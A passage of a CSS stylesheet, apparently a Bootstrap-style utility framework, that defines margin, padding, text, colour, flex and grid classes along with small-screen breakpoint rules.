30px;margin-bottom: 30px;}.my-7 {margin-top: 35px;margin-bottom: 35px;}.my-8 {margin-top: 40px;margin-bottom: 40px;}.my-9 {margin-top: 45px;margin-bottom: 45px;}.my-10 {margin-top: 50px;margin-bottom: 50px;}.my-auto {margin-top: auto;margin-bottom: auto;}.mt-0 {margin-top: 0;}.mt-1 {margin-top: 5px;}.mt-2 {margin-top: 10px;}.mt-3 {margin-top: 15px;}.mt-4 {margin-top: 20px;}.mt-5 {margin-top: 25px;}.mt-6 {margin-top: 30px;}.mt-7 {margin-top: 35px;}.mt-8 {margin-top: 40px;}.mt-9 {margin-top: 45px;}.mt-10 {margin-top: 50px;}.mt-auto {margin-top: auto;}.mr-0 {margin-right: 0;}.mr-1 {margin-right: 5px;}.mr-2 {margin-right: 10px;}.mr-3 {margin-right: 15px;}.mr-4 {margin-right: 20px;}.mr-5 {margin-right: 25px;}.mr-6 {margin-right: 30px;}.mr-7 {margin-right: 35px;}.mr-8 {margin-right: 40px;}.mr-9 {margin-right: 45px;}.mr-10 {margin-right: 50px;}.mr-auto {margin-right: auto;}.mb-0 {margin-bottom: 0;}.mb-1 {margin-bottom: 5px;}.mb-2 {margin-bottom: 10px;}.mb-3 {margin-bottom: 15px;}.mb-4 {margin-bottom: 20px;}.mb-5 {margin-bottom: 25px;}.mb-6 {margin-bottom: 30px;}.mb-7 {margin-bottom: 35px;}.mb-8 {margin-bottom: 40px;}.mb-9 {margin-bottom: 45px;}.mb-10 {margin-bottom: 50px;}.mb-auto {margin-bottom: auto;}.ml-0 {margin-left: 0;}.ml-1 {margin-left: 5px;}.ml-2 {margin-left: 10px;}.ml-3 {margin-left: 15px;}.ml-4 {margin-left: 20px;}.ml-5 {margin-left: 25px;}.ml-6 {margin-left: 30px;}.ml-7 {margin-left: 35px;}.ml-8 {margin-left: 40px;}.ml-9 {margin-left: 45px;}.ml-10 {margin-left: 50px;}.ml-auto {margin-left: auto;}.m-n1 {margin: -5px;}.m-n2 {margin: -10px;}.m-n3 {margin: -15px;}.m-n4 {margin: -20px;}.m-n5 {margin: -25px;}.m-n6 {margin: -30px;}.m-n7 {margin: -35px;}.m-n8 {margin: -40px;}.m-n9 {margin: -45px;}.m-n10 {margin: -50px;}.mx-n1 {margin-right: -5px;margin-left: -5px;}.mx-n2 {margin-right: -10px;margin-left: -10px;}.mx-n3 {margin-right: -15px;margin-left: -15px;}.mx-n4 {margin-right: -20px;margin-left: -20px;}.mx-n5 {margin-right: -25px;margin-left: -25px;}.mx-n6 {margin-right: -30px;margin-left: -30px;}.mx-n7 {margin-right: -35px;margin-left: -35px;}.mx-n8 {margin-right: -40px;margin-left: -40px;}.mx-n9 {margin-right: -45px;margin-left: -45px;}.mx-n10 {margin-right: -50px;margin-left: -50px;}.my-n1 {margin-top: -5px;margin-bottom: -5px;}.my-n2 {margin-top: -10px;margin-bottom: -10px;}.my-n3 {margin-top: -15px;margin-bottom: -15px;}.my-n4 {margin-top: -20px;margin-bottom: -20px;}.my-n5 {margin-top: -25px;margin-bottom: -25px;}.my-n6 {margin-top: -30px;margin-bottom: -30px;}.my-n7 {margin-top: -35px;margin-bottom: -35px;}.my-n8 {margin-top: -40px;margin-bottom: -40px;}.my-n9 {margin-top: -45px;margin-bottom: -45px;}.my-n10 {margin-top: -50px;margin-bottom: -50px;}.mt-n1 {margin-top: -5px;}.mt-n2 {margin-top: -10px;}.mt-n3 {margin-top: -15px;}.mt-n4 {margin-top: -20px;}.mt-n5 {margin-top: -25px;}.mt-n6 {margin-top: -30px;}.mt-n7 {margin-top: -35px;}.mt-n8 {margin-top: -40px;}.mt-n9 {margin-top: -45px;}.mt-n10 {margin-top: -50px;}.mr-n1 {margin-right: -5px;}.mr-n2 {margin-right: -10px;}.mr-n3 {margin-right: -15px;}.mr-n4 {margin-right: -20px;}.mr-n5 {margin-right: -25px;}.mr-n6 {margin-right: -30px;}.mr-n7 {margin-right: -35px;}.mr-n8 {margin-right: -40px;}.mr-n9 {margin-right: -45px;}.mr-n10 {margin-right: -50px;}.mb-n1 {margin-bottom: -5px;}.mb-n2 {margin-bottom: -10px;}.mb-n3 {margin-bottom: -15px;}.mb-n4 {margin-bottom: -20px;}.mb-n5 {margin-bottom: -25px;}.mb-n6 {margin-bottom: -30px;}.mb-n7 {margin-bottom: -35px;}.mb-n8 {margin-bottom: -40px;}.mb-n9 {margin-bottom: -45px;}.mb-n10 {margin-bottom: -50px;}.ml-n1 {margin-left: -5px;}.ml-n2 {margin-left: -10px;}.ml-n3 {margin-left: -15px;}.ml-n4 {margin-left: -20px;}.ml-n5 {margin-left: -25px;}.ml-n6 {margin-left: -30px;}.ml-n7 {margin-left: -35px;}.ml-n8 {margin-left: -40px;}.ml-n9 {margin-left: -45px;}.ml-n10 {margin-left: -50px;}.p-0 {padding: 0;}.p-1 {padding: 5px;}.p-2 {padding: 10px;}.p-3 {padding: 15px;}.p-4 {padding: 20px;}.p-5 {padding: 25px;}.p-6 {padding: 30px;}.p-7 {padding: 35px;}.p-8 {padding: 40px;}.p-9 {padding: 45px;}.p-10 {padding: 50px;}.px-0 {padding-right: 0;padding-left: 0;}.px-1 {padding-right: 5px;padding-left: 5px;}.px-2 {padding-right: 10px;padding-left: 10px;}.px-3 {padding-right: 15px;padding-left: 15px;}.px-4 {padding-right: 20px;padding-left: 20px;}.px-5 {padding-right: 25px;padding-left: 25px;}.px-6 {padding-right: 30px;padding-left: 30px;}.px-7 {padding-right: 35px;padding-left: 35px;}.px-8 {padding-right: 40px;padding-left: 40px;}.px-9 {padding-right: 45px;padding-left: 45px;}.px-10 {padding-right: 50px;padding-left: 50px;}.py-0 {padding-top: 0;padding-bottom: 0;}.py-1 {padding-top: 5px;padding-bottom: 5px;}.py-2 {padding-top: 10px;padding-bottom: 10px;}.py-3 {padding-top: 15px;padding-bottom: 15px;}.py-4 {padding-top: 20px;padding-bottom: 20px;}.py-5 {padding-top: 25px;padding-bottom: 25px;}.py-6 {padding-top: 30px;padding-bottom: 30px;}.py-7 {padding-top: 35px;padding-bottom: 35px;}.py-8 {padding-top: 40px;padding-bottom: 40px;}.py-9 {padding-top: 45px;padding-bottom: 45px;}.py-10 {padding-top: 50px;padding-bottom: 50px;}.pt-0 {padding-top: 0;}.pt-1 {padding-top: 5px;}.pt-2 {padding-top: 10px;}.pt-3 {padding-top: 15px;}.pt-4 {padding-top: 20px;}.pt-5 {padding-top: 25px;}.pt-6 {padding-top: 30px;}.pt-7 {padding-top: 35px;}.pt-8 {padding-top: 40px;}.pt-9 {padding-top: 45px;}.pt-10 {padding-top: 50px;}.pr-0 {padding-right: 0;}.pr-1 {padding-right: 5px;}.pr-2 {padding-right: 10px;}.pr-3 {padding-right: 15px;}.pr-4 {padding-right: 20px;}.pr-5 {padding-right: 25px;}.pr-6 {padding-right: 30px;}.pr-7 {padding-right: 35px;}.pr-8 {padding-right: 40px;}.pr-9 {padding-right: 45px;}.pr-10 {padding-right: 50px;}.pb-0 {padding-bottom: 0;}.pb-1 {padding-bottom: 5px;}.pb-2 {padding-bottom: 10px;}.pb-3 {padding-bottom: 15px;}.pb-4 {padding-bottom: 20px;}.pb-5 {padding-bottom: 25px;}.pb-6 {padding-bottom: 30px;}.pb-7 {padding-bottom: 35px;}.pb-8 {padding-bottom: 40px;}.pb-9 {padding-bottom: 45px;}.pb-10 {padding-bottom: 50px;}.pl-0 {padding-left: 0;}.pl-1 {padding-left: 5px;}.pl-2 {padding-left: 10px;}.pl-3 {padding-left: 15px;}.pl-4 {padding-left: 20px;}.pl-5 {padding-left: 25px;}.pl-6 {padding-left: 30px;}.pl-7 {padding-left: 35px;}.pl-8 {padding-left: 40px;}.pl-9 {padding-left: 45px;}.pl-10 {padding-left: 50px;}.font-weight-light {font-weight: 300;}.font-weight-lighter {font-weight: lighter;}.font-weight-normal {font-weight: 400;}.font-weight-bold {font-weight: 700;}.font-weight-bolder {font-weight: bolder;}.text-lowercase {text-transform: lowercase;}.text-uppercase {text-transform: uppercase;}.text-capitalize {text-transform: capitalize;}.text-left {text-align: left;}.text-right {text-align: right;}.text-center {text-align: center;}.text-primary {color: #555;}.text-secondary {color: #6C757D;}.text-success {color: #198754;}.text-info {color: #0DCAF0;}.text-warning {color: #FFC107;}.text-danger {color: #050505;}.text-light {color: #F8F9FA;}.text-dark {color: #343A40;}.text-white {color: #ffffff;}.text-body {color: #444444;}.text-muted {color: #6C757D;}.text-black-50 {color: rgba(0, 0, 0, 0.5);}.text-white-50 {color: rgba(255, 255, 255, 0.5);}.text-reset {color: inherit;}.lh-1 {line-height: 1;}.lh-sm {line-height: 1.25;}.lh-base {line-height: 1.5;}.lh-lg {line-height: 2;}.bg-primary {background-color: #555;}.bg-secondary {background-color: #6C757D;}.bg-success {background-color: #198754;}.bg-info {background-color: #0DCAF0;}.bg-warning {background-color: #FFC107;}.bg-danger {background-color: #050505;}.bg-light {background-color: #F8F9FA;}.bg-dark {background-color: #343A40;}.bg-body {background-color: #ffffff;}.bg-white {background-color: #ffffff;}.bg-transparent {background-color: transparent;}.bg-gradient {background-image: var(--bs-gradient);}.text-wrap {white-space: normal;}.text-nowrap {white-space: nowrap;}.text-decoration-none {text-decoration: none;}.text-decoration-underline {text-decoration: underline;}.text-decoration-line-through {text-decoration: line-through;}.font-italic {font-style: italic;}.font-normal {font-style: normal;}.text-break {word-wrap: break-word;word-break: break-word;}.font-monospace {font-family: var(--bs-font-monospace);}.user-select-all {-webkit-user-select: all;-moz-user-select: all;user-select: all;}.user-select-auto {-webkit-user-select: auto;-moz-user-select: auto;-ms-user-select: auto;user-select: auto;}.user-select-none {-webkit-user-select: none;-moz-user-select: none;-ms-user-select: none;user-select: none;}.pe-none {pointer-events: none;}.pe-auto {pointer-events: auto;}.rounded {border-radius: 4px;}.rounded-sm {border-radius: 3.2px;}.rounded-lg {border-radius: 4.8px;}.rounded-circle {border-radius: 50%;}.rounded-pill {border-radius: 800px;}.rounded-0 {border-radius: 0;}.rounded-top {border-top-left-radius: 4px;border-top-right-radius: 4px;}.rounded-right {border-top-right-radius: 4px;border-bottom-right-radius: 4px;}.rounded-bottom {border-bottom-right-radius: 4px;border-bottom-left-radius: 4px;}.rounded-left {border-bottom-left-radius: 4px;border-top-left-radius: 4px;}.visible {visibility: visible;}.invisible {visibility: hidden;}html {min-height: 100%;}body[dir=rtl] {text-align: right;}li {list-style: none;}.img-responsive {max-width: 100%;display: block;}.pt-48px {padding-top: 48px;}.pt-100px {padding-top: 100px;}.pb-48px {padding-bottom: 48px;}.pt-70px {padding-top: 70px;}@media (min-width: 320px) {.container-sm {max-width: 100%;}.container {max-width: 100%;}}@media (min-width: 576px) {.col-sm {-webkit-box-flex: 1;-ms-flex: 1 0 0%;flex: 1 0 0%;}.row-cols-sm-auto > * {-webkit-box-flex: 0;-ms-flex: 0 0 auto;flex: 0 0 auto;width: auto;}.row-cols-sm-1 > * {-webkit-box-flex: 0;-ms-flex: 0 0 auto;flex: 0 0 auto;width: 100%;}.row-cols-sm-2 > * {-webkit-box-flex: 0;-ms-flex: 0 0 auto;flex: 0 0 auto;width: 50%;}.row-cols-sm-3 > * {-webkit-box-flex: 0;-ms-flex: 0 0 auto;flex: 0 0 auto;width: 33.3333333333%;}.row-cols-sm-4 > * {-webkit-box-flex: 0;-ms-flex: 0 0 auto;flex: 0 0 auto;width: 25%;}.row-cols-sm-5 > * {-webkit-box-flex: 0;-ms-flex: 0 0 auto;flex: 0 0 auto;width: 20%;}.row-cols-sm-6 > * {-webkit-box-flex: 0;-ms-flex: 0 0 auto;flex: 0 0 auto;width: 16.6666666667%;}.col-sm-auto {-webkit-box-flex: 0;-ms-flex: 0 0 auto;flex: 0 0 auto;width: auto;}.col-sm-1 {-webkit-box-flex: 0;-ms-flex: 0 0 auto;flex: 0 0 auto;width: 8.3333333333%;}.col-sm-2 {-webkit-box-flex: 0;-ms-flex: 0 0 auto;flex: 0 0 auto;width: 16.6666666667%;}.col-sm-3 {-webkit-box-flex: 0;-ms-flex: 0 0 auto;flex: 0 0 auto;width: 25%;}.col-sm-4 {-webkit-box-flex: 0;-ms-flex: 0 0 auto;flex: 0 0 auto;width: 33.3333333333%;}.col-sm-5 {-webkit-box-flex: 0;-ms-flex: 0 0 auto;flex: 0 0 auto;width: 41.6666666667%;}.col-sm-6 {-webkit-box-flex: 0;-ms-flex: 0 0 auto;flex: 0 0 auto;width: 50%;}.col-sm-7 {-webkit-box-flex: 0;-ms-flex: 0 0 auto;flex: 0 0 auto;width: 58.3333333333%;}.col-sm-8 {-webkit-box-flex: 0;-ms-flex: 0 0 auto;flex: 0 0 auto;width: 66.6666666667%;}.col-sm-9 {-webkit-box-flex: 0;-ms-flex: 0 0 auto;flex: 0 0 auto;width: 75%;}.col-sm-10 {-webkit-box-flex: 0;-ms-flex: 0 0 auto;flex: 0 0 auto;width: 83.3333333333%;}.col-sm-11 {-webkit-box-flex: 0;-ms-flex: 0 0 auto;flex: 0 0 auto;width: 91.6666666667%;}.col-sm-12 {-webkit-box-flex: 0;-ms-flex: 0 0 auto;flex: 0 0 auto;width: 100%;}.offset-sm-0 {margin-left: 0;}.offset-sm-1 {margin-left: 8.3333333333%;}.offset-sm-2 {margin-left: 16.6666666667%;}.offset-sm-3 {margin-left: 25%;}.offset-sm-4 {margin-left: 33.3333333333%;}.offset-sm-5 {margin-left: 41.6666666667%;}.offset-sm-6 {margin-left: 50%;}.offset-sm-7 {margin-left: 58.3333333333%;}.offset-sm-8 {margin-left: 66.6666666667%;}.offset-sm-9 {margin-left: 75%;}.offset-sm-10 {margin-left: 83.3333333333%;}.offset-sm-11 {margin-left: 91.6666666667%;}.g-sm-0 {--bs-gutter-x: 0;--bs-gutter-y: 0;}.gx-sm-0 {--bs-gutter-x: 0;}.gy-sm-0 {--bs-gutter-y: 0;}.g-sm-1 {--bs-gutter-x: 5px;--bs-gutter-y: 5px;}.gx-sm-1 {--bs-gutter-x: 5px;}.gy-sm-1 {--bs-gutter-y: 5px;}.g-sm-2 {--bs-gutter-x: 10px;--bs-gutter-y: 10px;}.gx-sm-2 {--bs-gutter-x: 10px;}.gy-sm-2 {--bs-gutter-y: 10px;}.g-sm-3 {--bs-gutter-x: 15px;--bs-gutter-y: 15px;}.gx-sm-3 {--bs-gutter-x: 15px;}.gy-sm-3 {--bs-gutter-y: 15px;}.g-sm-4 {--bs-gutter-x: 20px;--bs-gutter-y: 20px;}.gx-sm-4 {--bs-gutter-x: 20px;}.gy-sm-4 {--bs-gutter-y: 20px;}.g-sm-5 {--bs-gutter-x: 25px;--bs-gutter-y: 25px;}.gx-sm-5 {--bs-gutter-x: 25px;}.gy-sm-5 {--bs-gutter-y: 25px;}.g-sm-6 {--bs-gutter-x: 30px;--bs-gutter-y: 30px;}.gx-sm-6 {--bs-gutter-x: 30px;}.gy-sm-6 {--bs-gutter-y: 30px;}.g-sm-7 {--bs-gutter-x: 35px;--bs-gutter-y: 35px;}.gx-sm-7 {--bs-gutter-x: 35px;}.gy-sm-7 {--bs-gutter-y: 35px;}.g-sm-8 {--bs-gutter-x: 40px;--bs-gutter-y: 40px;}.gx-sm-8 {--bs-gutter-x: 40px;}.gy-sm-8 {--bs-gutter-y: 40px;}.g-sm-9 {--bs-gutter-x: 45px;--bs-gutter-y: 45px;}.gx-sm-9 {--bs-gutter-x: 45px;}.gy-sm-9 {--bs-gutter-y: 45px;}.g-sm-10 {--bs-gutter-x: 50px;--bs-gutter-y: 50px;}.gx-sm-10 {--bs-gutter-x: 50px;}.gy-sm-10 {--bs-gutter-y: 50px;}.dropdown-menu-sm-left {right: auto;left: 0;}.dropdown-menu-sm-right {right: 0;left: auto;}.navbar-expand-sm {-ms-flex-wrap: nowrap;flex-wrap: nowrap;-webkit-box-pack: start;-ms-flex-pack: start;justify-content: flex-start;}.navbar-expand-sm .navbar-nav {-webkit-box-orient: horizontal;-webkit-box-direction: normal;-ms-flex-direction: row;flex-direction: row;}.navbar-expand-sm .navbar-nav .dropdown-menu {position: absolute;}.navbar-expand-sm .navbar-nav .nav-link {padding-right: 8px;padding-left: 8px;}.navbar-expand-sm .navbar-collapse {display: -webkit-box;display: -ms-flexbox;display: flex;}.navbar-expand-sm .navbar-toggler {display: none;}.card-group {display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-orient: horizontal;-webkit-box-direction: normal;-ms-flex-flow: row wrap;flex-flow: row wrap;}.card-group > .card {-webkit-box-flex: 1;-ms-flex: 1 0 0%;flex: 1 0 0%;margin-bottom: 0;}.card-group > .card + .card {margin-left: 0;border-left: 0;}.card-group > .card:not(:last-child) {border-top-right-radius: 0;border-bottom-right-radius: 0;}.card-group > .card:not(:last-child) .card-img-top {border-top-right-radius: 0;}.card-group > .card:not(:last-child) .card-header {border-top-right-radius: 0;}.card-group > .card:not(:last-child) .card-img-bottom {border-bottom-right-radius: 0;}.card-group > .card:not(:last-child) .card-footer {border-bottom-right-radius: 0;}.card-group > .card:not(:first-child) {border-top-left-radius: 0;border-bottom-left-radius: 0;}.card-group > .card:not(:first-child) .card-img-top {border-top-left-radius: 0;}.card-group > .card:not(:first-child) .card-header {border-top-left-radius: 0;}.card-group > .card:not(:first-child) .card-img-bottom {border-bottom-left-radius: 0;}.card-group > .card:not(:first-child) .card-footer {border-bottom-left-radius: 0;}.list-group-horizontal-sm {-webkit-box-orient: horizontal;-webkit-box-direction: normal;-ms-flex-direction: row;flex-direction: row;}.list-group-horizontal-sm > .list-group-item:first-child {border-bottom-left-radius: 4px;border-top-right-radius: 0;}.list-group-horizontal-sm > .list-group-item:last-child {border-top-right-radius: 4px;border-bottom-left-radius: 0;}.list-group-horizontal-sm > .list-group-item + .list-group-item {border-top-width: 1px;border-left-width: 0;}.list-group-horizontal-sm > .list-group-item + .list-group-item.active {margin-left: -1px;border-left-width: 1px;}.list-group-horizontal-sm > .list-group-item.active {margin-top: 0;}.modal-dialog {max-width: 500px;margin: 28px auto;}.modal-dialog-scrollable {height: calc(100% - 56px);}.modal-dialog-centered {min-height: calc(100% - 56px);}.modal-sm {max-width: 300px;}.sticky-sm-top {position: sticky;top: 0;z-index: 1020;}.float-sm-left {float: left;}.float-sm-right {float: right;}.float-sm-none {float: none;}.d-sm-inline {display: inline;}.d-sm-inline-block {display: inline-block;}.d-sm-block {display: block;}.d-sm-table {display: table;}.d-sm-table-row {display: table-row;}.d-sm-table-cell {display: table-cell;}.d-sm-flex {display: -webkit-box;display: -ms-flexbox;display: flex;}.d-sm-inline-flex {display: -webkit-inline-box;display: -ms-inline-flexbox;display: inline-flex;}.d-sm-none {display: none;}.flex-sm-fill {-webkit-box-flex: 1;-ms-flex: 1 1 auto;flex: 1 1 auto;}.flex-sm-row {-webkit-box-orient: horizontal;-webkit-box-direction: normal;-ms-flex-direction: row;flex-direction: row;}.flex-sm-column {-webkit-box-orient: vertical;-webkit-box-direction: normal;-ms-flex-direction: column;flex-direction: column;}.flex-sm-row-reverse {-webkit-box-orient: horizontal;-webkit-box-direction: reverse;-ms-flex-direction: row-reverse;flex-direction: row-reverse;}.flex-sm-column-reverse {-webkit-box-orient: vertical;-webkit-box-direction: reverse;-ms-flex-direction: column-reverse;flex-direction: column-reverse;}.flex-sm-grow-0 {-webkit-box-flex: 0;-ms-flex-positive: 0;flex-grow: 0;}.flex-sm-grow-1 {-webkit-box-flex: 1;-ms-flex-positive: 1;flex-grow: 1;}.flex-sm-shrink-0 {-ms-flex-negative: 0;flex-shrink: 0;}.flex-sm-shrink-1 {-ms-flex-negative: 1;flex-shrink: 1;}.flex-sm-wrap {-ms-flex-wrap: wrap;flex-wrap: wrap;}.flex-sm-nowrap {-ms-flex-wrap: nowrap;flex-wrap: nowrap;}.flex-sm-wrap-reverse {-ms-flex-wrap: wrap-reverse;flex-wrap: wrap-reverse;}.justify-content-sm-start {-webkit-box-pack: start;-ms-flex-pack: start;justify-content: flex-start;}.justify-content-sm-end {-webkit-box-pack: end;-ms-flex-pack: end;justify-content: flex-end;}.justify-content-sm-center {-webkit-box-pack: center;-ms-flex-pack: center;justify-content: center;}.justify-content-sm-between {-webkit-box-pack: justify;-ms-flex-pack: justify;justify-content: space-between;}.justify-content-sm-around {-ms-flex-pack: distribute;justify-content: space-around;}.justify-content-sm-evenly {-webkit-box-pack: space-evenly;-ms-flex-pack: space-evenly;justify-content: space-evenly;}.align-items-sm-start {-webkit-box-align: start;-ms-flex-align: start;align-items: flex-start;}.align-items-sm-end {-webkit-box-align: end;-ms-flex-align: end;align-items: flex-end;}.align-items-sm-center {-webkit-box-align: center;-ms-flex-align: center;align-items: center;}.align-items-sm-baseline {-webkit-box-align: baseline;-ms-flex-align: baseline;align-items: baseline;}.align-items-sm-stretch {-webkit-box-align: stretch;-ms-flex-align: stretch;align-items: stretch;}.align-content-sm-start {-ms-flex-line-pack: start;align-content: flex-start;}.align-content-sm-end {-ms-flex-line-pack: end;align-content: flex-end;}.align-content-sm-center {-ms-flex-line-pack: center;align-content: center;}.align-content-sm-between {-ms-flex-line-pack: justify;align-content: space-between;}.align-content-sm-around {-ms-flex-line-pack: distribute;align-content: space-around;}.align-content-sm-stretch {-ms-flex-line-pack: stretch;align-content: stretch;}.align-self-sm-auto {-ms-flex-item-align: auto;-ms-grid-row-align: auto;align-self: auto;}.align-self-sm-start {-ms-flex-item-align: start;align-self: flex-start;}.align-self-sm-end {-ms-flex-item-align: end;align-self: flex-end;}.align-self-sm-center {-ms-flex-item-align: center;-ms-grid-row-align: center;align-self: center;}.align-self-sm-baseline {-ms-flex-item-align: baseline;align-self: baseline;}.align-self-sm-stretch {-ms-flex-item-align: stretch;-ms-grid-row-align: stretch;align-self: stretch;}.order-sm-first {-webkit-box-ordinal-group: 0;-ms-flex-order: -1;order: -1;}.order-sm-0 {-webkit-box-ordinal-group: 1;-ms-flex-order: 0;order: 0;}.order-sm-1 {-webkit-box-ordinal-group: 2;-ms-flex-order: 1;order: 1;}.order-sm-2 {-webkit-box-ordinal-group: 3;-ms-flex-order: 2;order: 2;}.order-sm-3 {-webkit-box-ordinal-group: 4;-ms-flex-order: 3;order: 3;}.order-sm-4 {-webkit-box-ordinal-group: 5;-ms-flex-order: 4;order: 4;}.order-sm-5 {-webkit-box-ordinal-group: 6;-ms-flex-order: 5;order: 5;}.order-sm-last {-webkit-box-ordinal-group: 7;-ms-flex-order: 6;order: 6;}.m-sm-0 {margin: 0;}.m-sm-1 {margin: 5px;}.m-sm-2 {margin: 10px;}.m-sm-3 {margin: 15px;}.m-sm-4 {margin: 20px;}.m-sm-5 {margin: 25px;}.m-sm-6 {margin: 30px;}.m-sm-7 {margin: 35px;}.m-sm-8 {margin: 40px;}.m-sm-9 {margin: 45px;}.m-sm-10 {margin: 50px;}.m-sm-auto {margin: auto;}.mx-sm-0 {margin-right: 0;margin-left: 0;}.mx-sm-1 {margin-right: 5px;margin-left: 5px;}.mx-sm-2 {margin-right: 10px;margin-left: 10px;}.mx-sm-3 {margin-right: 15px;margin-left: 15px;}.mx-sm-4 {margin-right: 20px;margin-left: 20px;}.mx-sm-5 {margin-right: 25px;margin-left: 25px;}.mx-sm-6 {margin-right: 30px;margin-left: 30px;}.mx-sm-7 {margin-right: 35px;margin-left: 35px;}.mx-sm-8 {margin-right: 40px;margin-left: 40px;}.mx-sm-9 {margin-right: 45px;margin-left: 45px;}.mx-sm-10 {margin-right: 50px;margin-left: 50px;}.mx-sm-auto {margin-right: auto;margin-left: auto;}.my-sm-0 {margin-top: 0;margin-bottom: 0;}.my-sm-1 {margin-top: 5px;margin-bottom: 5px;}.my-sm-2 {margin-top: 10px;margin-bottom: 10px;}.my-sm-3 {margin-top: 15px;margin-bottom: 15px;}.my-sm-4 {margin-top: 20px;margin-bottom: 20px;}.my-sm-5 {margin-top: 25px;margin-bottom: 25px;}.my-sm-6 {margin-top: 30px;margin-bottom: 30px;}.my-sm-7 {margin-top: 35px;margin-bottom: 35px;}.my-sm-8 {margin-top: 40px;margin-bottom: 40px;}.my-sm-9 {margin-top: 45px;margin-bottom: 45px;}.my-sm-10 {margin-top: 50px;margin-bottom: 50px;}.my-sm-auto {margin-top: auto;margin-bottom: auto;}.mt-sm-0 {margin-top: 0;}.mt-sm-1 {margin-top: 5px;}.mt-sm-2 {margin-top: 10px;}.mt-sm-3 {margin-top: 15px;}.mt-sm-4 {margin-top: 20px;}.mt-sm-5 {margin-top: 25px;}.mt-sm-6 {margin-top: 30px;}.mt-sm-7 {margin-top: 35px;}.mt-sm-8 {margin-top: 40px;}.mt-sm-9 {margin-top: 45px;}.mt-sm-10 {margin-top: 50px;}.mt-sm-auto {margin-top: auto;}.mr-sm-0 {margin-right: 0;}.mr-sm-1 {margin-right: 5px;}.mr-sm-2 {margin-right: 10px;}.mr-sm-3 {margin-right: 15px;}.mr-sm-4 {margin-right: 20px;}.mr-sm-5 {margin-right: 25px;}.mr-sm-6 {margin-right: 30px;}.mr-sm-7 {margin-right: 35px;}.mr-sm-8 {margin-right: 40px;}.mr-sm-9 {margin-right: 45px;}.mr-sm-10 {margin-right: 50px;}.mr-sm-auto {margin-right: auto;}.mb-sm-0 {margin-bottom: 0;}.mb-sm-1 {margin-bottom: 5px;}.mb-sm-2 {margin-bottom: 10px;}.mb-sm-3 {margin-bottom: 15px;}.mb-sm-4 {margin-bottom: 20px;}.mb-sm-5 {margin-bottom: 25px;}.mb-sm-6 {margin-bottom: 30px;}.mb-sm-7 {margin-bottom: 35px;}.mb-sm-8 {margin-bottom: 40px;}.mb-sm-9 {margin-bottom: 45px;}.mb-sm-10 {margin-bottom: 50px;}.mb-sm-auto {margin-bottom: auto;}.ml-sm-0 {margin-left: 0;}.ml-sm-1 {margin-left: 5px;}.ml-sm-2 {margin-left: 10px;}.ml-sm-3 {margin-left: 15px;}.ml-sm-4 {margin-left: 20px;}.ml-sm-5 {margin-left: 25px;}.ml-sm-6 {margin-left: 30px;}.ml-sm-7 {margin-left: 35px;}.ml-sm-8 {margin-left: 40px;}.ml-sm-9 {margin-left: 45px;}.ml-sm-10 {margin-left: 50px;}.ml-sm-auto {margin-left: auto;}.m-sm-n1 {margin: -5px;}.m-sm-n2 {margin: -10px;}.m-sm-n3 {margin: -15px;}.m-sm-n4 {margin: -20px;}.m-sm-n5 {margin: -25px;}.m-sm-n6 {margin: -30px;}.m-sm-n7 {margin: -35px;}.m-sm-n8 {margin: -40px;}.m-sm-n9 {margin: -45px;}.m-sm-n10 {margin: -50px;}.mx-sm-n1 {margin-right: -5px;margin-left: -5px;}.mx-sm-n2 {margin-right: -10px;margin-left: -10px;}.mx-sm-n3 {margin-right: -15px;margin-left: -15px;}.mx-sm-n4 {margin-right: -20px;margin-left: -20px;}.mx-sm-n5 {margin-right: -25px;margin-left: -25px;}.mx-sm-n6 {margin-right: -30px;margin-left: -30px;}.mx-sm-n7 {margin-right: -35px;margin-left: -35px;}.mx-sm-n8 {margin-right: -40px;margin-left: -40px;}.mx-sm-n9 {margin-right: -45px;margin-left: -45px;}.mx-sm-n10 {margin-right: -50px;margin-left: -50px;}.my-sm-n1 {margin-top: -5px;margin-bottom: -5px;}.my-sm-n2 {margin-top: -10px;margin-bottom: -10px;}.my-sm-n3 {margin-top: -15px;margin-bottom: -15px;}.my-sm-n4 {margin-top: -20px;margin-bottom: -20px;}.my-sm-n5 {margin-top: -25px;margin-bottom: -25px;}.my-sm-n6 {margin-top: -30px;margin-bottom: -30px;}.my-sm-n7 {margin-top: -35px;margin-bottom: -35px;}.my-sm-n8 {margin-top: -40px;margin-bottom: -40px;}.my-sm-n9 {margin-top: -45px;margin-bottom: -45px;}.my-sm-n10 {margin-top: -50px;margin-bottom: -50px;}.mt-sm-n1 {margin-top: -5px;}.mt-sm-n2 {margin-top: -10px;}.mt-sm-n3 {margin-top: -15px;}.mt-sm-n4 {margin-top: -20px;}.mt-sm-n5 {margin-top: -25px;}.mt-sm-n6 {margin-top: -30px;}.mt-sm-n7 {margin-top: -35px;}.mt-sm-n8 {margin-top: -40px;}.mt-sm-n9 {margin-top: -45px;}.mt-sm-n10 {margin-top: -50px;}.mr-sm-n1 {margin-right: -5px;}.mr-sm-n2 {margin-right: -10px;}.mr-sm-n3 {margin-right: -15px;}.mr-sm-n4 {margin-right: -20px;}.mr-sm-n5 {margin-right: -25px;}.mr-sm-n6 {margin-right: -30px;}.mr-sm-n7 {margin-right: -35px;}.mr-sm-n8 {margin-right: -40px;}.mr-sm-n9 {margin-right: -45px;}.mr-sm-n10 {margin-right: -50px;}.mb-sm-n1 {margin-bottom: -5px;}.mb-sm-n2 {margin-bottom: -10px;}.mb-sm-n3 {margin-bottom: -15px;}.mb-sm-n4 {margin-bottom: -20px;}.mb-sm-n5 {margin-bottom: -25px;}.mb-sm-n6 {margin-bottom: -30px;}.mb-sm-n7 {margin-bottom: -35px;}.mb-sm-n8 {margin-bottom: -40px;}.mb-sm-n9 {margin-bottom: -45px;}.mb-sm-n10 {margin-bottom: -50px;}.ml-sm-n1 {margin-left: -5px;}.ml-sm-n2 {margin-left: -10px;}.ml-sm-n3 {margin-left: -15px;}.ml-sm-n4 {margin-left: -20px;}.ml-sm-n5 {margin-left: -25px;}.ml-sm-n6 {margin-left: -30px;}.ml-sm-n7 {margin-left: -35px;}.ml-sm-n8 {margin-left: -40px;}.ml-sm-n9 {margin-left: -45px;}.ml-sm-n10 {margin-left: -50px;}.p-sm-0 {padding: 0;}.p-sm-1 {padding: 5px;}.p-sm-2 {padding: 10px;}.p-sm-3 {padding: 15px;}.p-sm-4 {padding: 20px;}.p-sm-5 {padding: 25px;}.p-sm-6 {padding: 30px;}.p-sm-7 {padding: 35px;}.p-sm-8 {padding: 40px;}.p-sm-9 {padding: 45px;}.p-sm-10 {padding: 50px;}.px-sm-0 